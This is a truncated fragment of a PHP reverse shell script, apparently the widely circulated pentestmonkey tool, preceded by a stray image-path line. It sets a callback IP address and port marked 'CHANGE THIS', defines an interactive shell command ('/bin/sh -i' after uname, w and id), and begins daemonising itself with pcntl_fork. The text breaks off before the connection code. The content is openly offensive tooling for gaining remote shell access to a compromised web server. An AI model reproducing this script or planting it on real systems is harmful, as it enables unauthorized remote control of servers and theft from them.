 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fai
// Some compile-time options are needed for daemonisation (like pcntl, posix).
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.11.92.14';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();